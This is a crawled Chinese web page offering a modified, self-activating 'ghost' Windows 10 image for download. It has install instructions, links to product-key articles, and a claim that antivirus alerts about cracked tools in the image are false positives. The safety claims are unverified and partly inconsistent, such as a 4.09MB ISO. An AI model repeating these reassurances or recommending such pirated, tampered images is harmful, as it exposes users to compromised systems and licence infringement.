

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win10/64_xiazai_9847.html
body_size: 12641
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win10/64_xiazai_9847.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win10/64_xiazai_9847.html"/>
<title>深度技术 ghost win10 64位 专业版系统 v2023.8下载系统镜像文件下载－win7之家</title>
<meta name="keywords" content="Win10下载"/>
<meta name="description" content="深度技术ghostwin1064位专业版系统v2023.8对官方原始系统进行了全面改进，以确保自动激活后即可直接使用。我们增加了SATA全覆盖控制器驱动，与市场上最新的计算机和主板兼容，并进行了专门优化，以提供更出色的用户体验。有"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win10/64_xiazai_9847.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a class="this" href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt;<a href="/win10/">win10系统</a> &gt;<a href="/win10/64/">win10 64位</a>&gt;深度技术 ghost win10 64位 专业版系统 v2023.8</div>
				<div class="system_box">
					<h1>深度技术 ghost win10 64位 专业版系统 v2023.8</h1>
					<div class="con">
						<img src="https://img.win7zhijia.cn/20230814/be93d2101455cca97a0349b093c9de69.jpg" alt="深度技术 ghost win10 64位 专业版系统 v2023.8"/>
						<ul>
							<li>系统大小：4.09MB</li>
							<li>系统类型：win10 64位</li>
							<li>系统语言：简体中文</li>
							<li>更新日期：2023-08-31</li>
							<li>软件等级：<div class="star-c"><span style="width: 100%;"></span></div></li>
							<li>运行环境：<span class="env" title="xp/Win7/Win8/Win10">xp/Win7/Win8/Win10</span></li>
							<li class="tags"></li>
						</ul>
					</div>
					<div class="down">
						<a href="#download"><i class="iconfont icon-xiazai"></i><span>本地下载</span></a><a href="#download" class="fast"><i class="iconfont icon-shandian"></i><span>立即下载</span></a>					</div>
				</div>
                <p class="headline mb-15 mt-20">软件介绍</p>
                <!--预览截图-->
                                <div class="show-images"></div>
                                <div id="content" class="content">
                    <p><strong>一、系统概述</strong></p><p>深度技术 ghost win10 64位 专业版系统 v2023.8对官方原始系统进行了全面改进，以确保自动激活后即可直接使用。我们增加了SATA全覆盖控制器驱动，与市场上最新的计算机和主板兼容，并进行了专门优化，以提供更出色的用户体验。有需要的用户们赶紧来下载深度技术 ghost win10 64位 专业版系统 v2023.8吧。</p><p>&nbsp;</p><p><strong>二、系统激活</strong></p><p>微软windows10官方正规激活秘钥，与电脑主板绑定，永久激活windows系统，并且无限次进行重装</p><p>点击查看：<a href="https://www.win7zhijia.cn/win10jc/win10_45996.html"><span style="color:#e74c3c"><strong>【超值优惠】Windows10各版本系统限时特价仅需248元 【小编推荐，支持正版】</strong></span></a></p><p>&nbsp;</p><p><strong>三、安装方法</strong></p><p><strong>注意：</strong>强烈推荐优先使用u盘进行系统的安装，避免可能发生的电脑黑屏、无法开机、文件丢失等情况。</p><p><strong>1.</strong>U盘安装</p><p>下载U盘启动盘制作工具<strong><span style="color:#e74c3c">（推荐工具下载：</span><a href="https://zj.xitongcheng.com/"><span style="color:#e74c3c">胖爪装机大师下载通道</span></a><span style="color:#e74c3c">）</span></strong></p><p>插入U盘，一键制作USB启动盘，将<span style="color:#e74c3c"><strong>下载的系统复制到</strong></span>已制作启动完成的U盘里，重启电脑，设置U盘为第一启动项，启动进入PE，运行桌面上的“PE一键装机”，即可启动GHOST进行镜像安装。</p><p>具体操作步骤可以查看该教程：<span style="font-size:22px">&gt;&gt;<a href="https://www.win7zhijia.cn/win10jc/win10_43520.html"><span style="color:#e74c3c"><strong>u盘快速安装电脑系统</strong></span></a>&lt;&lt;</span></p><p><strong>附：</strong></p><p>1.如果系统提示文件太大无法复制到u盘，查看教程：<a href="https://www.win7zhijia.cn/win10jc/win10_49723.html"><strong><span style="color:#e74c3c">文件过大无法复制到u盘怎么解决</span></strong></a>。</p><p>2.该系统绿色安全，永久自动激活，推荐用户放心下载。</p><p style="text-align:center"><img src="https://upwin.tianjiuda.com/20220922/4ff306f4702a30c279b316dc6153d35f.jpg" /></p><p><strong>2.</strong>硬盘安装</p><p>本方法虽然安装步骤更简单，但可能会遇到各类问题。推荐大家备份好系统文件或制作好u盘pe工具以后，再进行尝试。</p><p>具体步骤如下：<span style="font-size:22px">&gt;&gt;<a href="https://www.win7zhijia.cn/win10jc/win10_43521.html"><span style="color:#e74c3c"><strong>硬盘快速安装电脑系统（详细图文教程）</strong></span></a>&lt;&lt;</span></p><p style="text-align:center"><span style="font-size:22px"><img src="https://upwin.tianjiuda.com/20220922/60dac2f70d85bfb0f9512cf776977745.jpg" /></span></p><p><strong>3.</strong>直接解压安装</p><p>将下载好的电脑系统放到到D盘（或者其他非C盘）下，对下载好的文件进行解压。解压之后查看<span style="color:#e74c3c"><strong>系统安装前必读文档</strong></span>，了解具体安装方法与注意事项。最后使用一键安装与还原系统功能或者胖爪装机大师进行安装即可。</p><p>&nbsp;</p><p style="text-align:center"><img src="https://upwin.tianjiuda.com/20220922/3f65e561d92c4dd42ad235ea30142a7d.jpg" /></p><p><strong>四、系统特点</strong></p><p>1.优化计算机自带工具，提升流畅度和易用性，为用户带来更好的使用体验。</p><p>2.改进后台设置，减少驱动冲突，保证计算机的稳定性。</p><p>3.提供账户信息的调整和修改功能，方便用户管理个人信息。</p><p>4.关闭多余的报告提示，营造干净、清爽的使用界面。</p><p>5.提供全面自由选择各种计算机字体的功能，满足个性化需求。</p><p>6.删除无用功能，优化鼠标右键菜单，提升用户操作的便利性。</p><p>7.升级错误处理能力，更加快速、精准地解决各种计算机问题。</p><p>8.支持自动检查文件和网站可能存在的问题，保障计算机的安全性和隐私。</p><p>&nbsp;</p><p><strong>五、系统优化</strong></p><p>1.优化计算机自带工具，提升流畅度和易用性，为用户带来更好的使用体验。</p><p>2.改进后台设置，减少驱动冲突，保证计算机的稳定性。</p><p>3.提供账户信息的调整和修改功能，方便用户管理个人信息。</p><p>4.关闭多余的报告提示，营造干净、清爽的使用界面。</p><p>5.提供全面自由选择各种计算机字体的功能，满足个性化需求。</p><p>6.删除无用功能，优化鼠标右键菜单，提升用户操作的便利性。</p><p>7.升级错误处理能力，更加快速、精准地解决各种计算机问题。</p><p>8.支持自动检查文件和网站可能存在的问题，保障计算机的安全性和隐私。</p><p>&nbsp;</p><p><strong>六、常见问题及解答</strong></p><p><strong>1.<a href="https://www.win7zhijia.cn/win10jc/win10_42332.html"><span style="color:#e74c3c">win10电脑中右键桌面无法打开个性化和显示设置的处理方法</span></a></strong></p><p><strong>2.<a target="_blank" href="https://www.win7zhijia.cn/win10jc/win10_43183.html"><span style="color:#e74c3c">windows10图片查看器无法打开图片怎么解决</span></a></strong></p><p><strong>3.<a target="_blank" href="https://www.win7zhijia.cn/win10jc/win10_41379.html"><span style="color:#e74c3c">win10 共享打印机提示操作无法完成000709怎么解决</span></a></strong></p><p><strong>4.</strong>[温馨提示]：系统安装完成后请务必查看桌面上的"安装后必看"文件。下载本系统ISO文件后如非使用光盘刻录安装系统，而是使用U盘装系统或硬盘装系统时请将ISO文件右键解压到除C盘后的其他盘符。(本系统iso文件带有系统安装教程)</p>                    <div class="xtcon_info A_tab_con">
                        <div class="m-file-info">
                            <div class="shadow">
                                <h3 class="info-title"><i class="ico-title"></i>系统文件信息</h3>
                                <p id="softinfo">小贴士：光盘经过检测安全无毒，PE中的部分破解软件可能会被个别杀毒软件误报，请放心使用。<br data-filtered="filtered">
                                    文件包名称：XTC_WIN10_X64_V2023E.iso<br data-filtered="filtered">
                                    文件大小：4.09MB<br data-filtered="filtered">
                                    系统格式：NTFS<br data-filtered="filtered">
                                    系统类型：64位<br data-filtered="filtered">
                                    <!--CRC32：<br data-filtered="filtered">-->
                                    MD5：BC343EB886B114AA17B4B659FA316DBB<br data-filtered="filtered">
                                    SHA1：DD7D871715FDC03495E33029A354979C227F6269<br data-filtered="filtered">
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--位广告-->
                <div class="ads mb-20">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js"></script>
                    <script>
                        let html = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 0) {
                                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline">深度技术 ghost win10 64位 专业版系统 v2023.8下载地址 <span class="wpmm">网盘密码：<span class="red">xtc1</span></span></p>                    <div class="row2">
                       <ul>
                                               <li><a class="down-btn" href='https://d1.win7zhijia.cn/system/9771_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="down-btn" href='https://d1.win7zhijia.cn/system/9771_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载2</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                        <ul>
                                                <li><a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载2</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                        <ul>
                                                <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/9771_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/9771_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载4</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                       <ul>
                                               <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载4</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                                                <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/9771_1">移动下载</a>
                                            </div>
                </div>
                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢</p>
                    <ul>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9669.html">
                                    <img src="https://img.win7zhijia.cn/20230708/8b42a346225b598dceb0d4ff67758c7b.png" alt="win10 64位 专业版系统 v2023.7">
                                    <p>win10 64位 专业版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9632.html">
                                    <img src="https://img.win7zhijia.cn/20230708/c4ff4a7647d1e65decb5bd166ee73fa2.jpg" alt="win10 64位 精简官网版系统 v2023.7">
                                    <p>win10 64位 精简官网版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9617.html">
                                    <img src="https://img.win7zhijia.cn/20230708/a7aa19f8c65b79f2f6d595cfd7032435.png" alt="win10 64位 最新纯净版系统 v2023.7">
                                    <p>win10 64位 最新纯净版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9658.html">
                                    <img src="https://img.win7zhijia.cn/20230708/32e0bc739b755fe3a6e37e7ea63c7c07.png" alt="win10 64位 官方最新版系统 v2023.6">
                                    <p>win10 64位 官方最新版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9650.html">
                                    <img src="https://img.win7zhijia.cn/20230708/be100f54a72caaebef85a49c09268b23.png" alt="win10 32位 精简装机版系统 v2023.7">
                                    <p>win10 32位 精简装机版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9624.html">
                                    <img src="https://img.win7zhijia.cn/20230708/0bab5ae8dc50068339866f75f51decc3.jpg" alt="win10 32位 纯净正版系统 v2023.7">
                                    <p>win10 32位 纯净正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9622.html">
                                    <img src="https://img.win7zhijia.cn/20230708/782b29855db45cbf824dbe32b14d3bad.jpg" alt="win10 32位 最新专业版系统 v2023.7">
                                    <p>win10 32位 最新专业版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9595.html">
                                    <img src="https://img.win7zhijia.cn/20230708/efa750a55fa146703c87ab66eed8d333.jpg" alt=" win10 32位 纯净装机版系统 v2023.6">
                                    <p> win10 32位 纯净装机版系统 v2023.6</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <!--热门词库 获取系统下访问量最高的数据 然后获取其关键词-->
                                <div id="hot-keywords" class="litter-nav-category">
                    <p class="headline">热门词库</p>
                                        <a href="/xitong/dadi_xiazai_9627.html">win7下载</a>
                                        <a href="/win10/64_xiazai_9616.html">Win10下载</a>
                                        <a href="/win11/64_xiazai_9621.html">win11下载</a>
                                        <a href="/win10/64_xiazai_9639.html">win10系统下载</a>
                                    </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>系统栏目</h2>
                    </div>
                    <div class="content mb--15">
                                                <a class="" href="/win10/32/">win10 32位</a>
                                                <a class=" this" href="/win10/64/">win10 64位</a>
                                            </div>
                </div>
                <div class="ads">
                    <script>
                        let html1 = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 1) {
                                html1 += '<a rel="nofollow" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html1);
                    </script>
                </div>
                <!--区分32位 64位 -->
                <!--区分32位 64位 -->
                                <div class="download">
                    <div class="title">
                        <h2>win10 64位下载排行
                            <div class="more" id="switch_downloadrank">
                                <a href="javascript:;" class="tabli on">64</a>
                                <a href="javascript:;" class="tabli ">32</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="64" class="content">
                                                <ul  style="display: block"   class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/win10/64_xiazai_8707.html">大地win10专业纯净版系统64位v2023.3</a>
                                    <span>5980.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/win10/64_xiazai_7838.html">深度技术ghost windows10最新安装版64位v2022.3</a>
                                    <span>90.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/win10/64_xiazai_7883.html">大地系统win10官方旗舰版64位v2022.3</a>
                                    <span>89.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/win10/64_xiazai_7797.html">微软windows10官方纯净版iso光盘映像文件64位v2022.3</a>
                                    <span>88.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/win10/64_xiazai_8569.html">雨林木风win10专业工作站版系统64位v2022.6</a>
                                    <span>82.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/win10/64_xiazai_7930.html">系统之家windows10旗舰正版64位v2022.3</a>
                                    <span>80.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/win10/64_xiazai_8621.html">系统之家win10企业ltsc版64位v2022.5</a>
                                    <span>78.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/win10/64_xiazai_7836.html">绿茶系统win10专业稳定版64位v2022.3</a>
                                    <span>77.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/win10/64_xiazai_8776.html">技术员联盟ghost win10专业版系统64位v2022.6</a>
                                    <span>76.5万次</span>
                                </div>
                            </li>
                                                    </ul>
                                                <ul  style="display: none"   class="downloadrank downloadrank_2">
                                                    </ul>

                    </div>
                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                                        <div class="content">
                        <ul>
                             <li>
                                <a href="/win10/64_xiazai_5652.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win10-64.jpg" alt="深度技术ghost win10 64位稳定最新版v2020.11"/>
                                    <p>深度技术ghost win10 64位稳定最新版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5656.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win10-64.jpg" alt="雨林木风ghost win10 64位快速安装版v2020.11"/>
                                    <p>雨林木风ghost win10 64位快速安装版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5661.html">
                                    <img src="https://img.win7zhijia.cn/2020/1126/093002.jpg" alt="中关村ghost win10 64位免费正式版v2020.11"/>
                                    <p>中关村ghost win10 64位免费正式版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5669.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dd-win10-64.jpg" alt="大地ghost win10 64位稳定纯净版原版v2020.11"/>
                                    <p>大地ghost win10 64位稳定纯净版原版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5670.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win10-64.jpg" alt="电脑公司ghost win10 64位万能纯净版v2020.12"/>
                                    <p>电脑公司ghost win10 64位万能纯净版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5678.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/fqhy-win10-64.jpg" alt="番茄花园ghost win10 64位中文专业版v2020.12"/>
                                    <p>番茄花园ghost win10 64位中文专业版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5683.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/flhs-win10-64.jpg" alt="风林火山ghost win10 64位安全优化版v2020.12"/>
                                    <p>风林火山ghost win10 64位安全优化版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5688.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lbjy-win10-64.jpg" alt="萝卜家园ghost win10 64位完美稳定版v2020.12"/>
                                    <p>萝卜家园ghost win10 64位完美稳定版v2020.12</p>
                                </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                        </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                                                                                                                                                                                                                                                        <li>
                                <a href="/win10/64_xiazai_5695.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lcxt-win10-64.jpg" alt="绿茶系统ghost win10 64位正式纯净版v2020.12"/>
                                    <p>绿茶系统ghost win10 64位正式纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5703.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win10-64.jpg" alt="深度技术ghost win10 64位官方原版v2020.12"/>
                                    <p>深度技术ghost win10 64位官方原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5704.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win10-64.jpg" alt="雨林木风ghost win10 64位旗舰版原版v2020.12"/>
                                    <p>雨林木风ghost win10 64位旗舰版原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5710.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/jsylm-win10-64.jpg" alt="技术员联盟ghost win10 64位精简版原版v2020.12"/>
                                    <p>技术员联盟ghost win10 64位精简版原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5715.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dd-win10-64.jpg" alt="大地ghost win10 64位精简装机版v2020.12"/>
                                    <p>大地ghost win10 64位精简装机版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5719.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win10-64.jpg" alt="电脑公司ghost win10 64位笔记本通用版v2020.12"/>
                                    <p>电脑公司ghost win10 64位笔记本通用版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5727.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/fqhy-win10-64.jpg" alt="番茄花园ghost win10 64位家庭纯净版v2020.12"/>
                                    <p>番茄花园ghost win10 64位家庭纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5728.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/flhs-win10-64.jpg" alt="风林火山ghost win10 64位安全纯净版v2020.12"/>
                                    <p>风林火山ghost win10 64位安全纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                </div>
                                <div class="hot">
                    <div class="title">
                        <h2>热门系统教程推荐</h2>
                    </div>
                    <div class="content">
                                                <div class="item-first">
                            <a href="/jiaocheng/win7_24866.html">
                                <img src="https://img.win7zhijia.cn/20220105/30ee1093cbc6fbe2f402ca81e4f0ca7c.jpg" alt="能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）">
                                <div class="txt">
                                    <h3>能用有效的win7旗舰版激活密钥永久激活码大全（100%激活） <span>2022-08-23</span></h3>
                                    <p>
                                        当我们在安装win7旗舰版系统之后，发现都会提示输入产品密钥激活码来进行激活，很多用户都会从网上查找激活码，但是许多都是不能用或者失效的，为此，win7之家小编这就给大家整理一下能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）供大家参考。</p>
                                </div>
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_29402.html">
                                <div class="message">
                                    <p>2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）</p>
                                    <p>作者： 2022-08-23 22:55</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/fbc85b979525c47410d9b2bc20ace7ae.jpg" alt="2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_19324.html">
                                <div class="message">
                                    <p>Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全</p>
                                    <p>作者： 2022-05-12 16:38</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220106/494e986eda9e84500f937a1941f8e0ab.jpg" alt="Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_26.html">
                                <div class="message">
                                    <p>如何用硬盘安装Ghost系统</p>
                                    <p>作者： 2021-08-05 14:26</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/image/20131017/20131017152254_85509.png" alt="如何用硬盘安装Ghost系统">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_28635.html">
                                <div class="message">
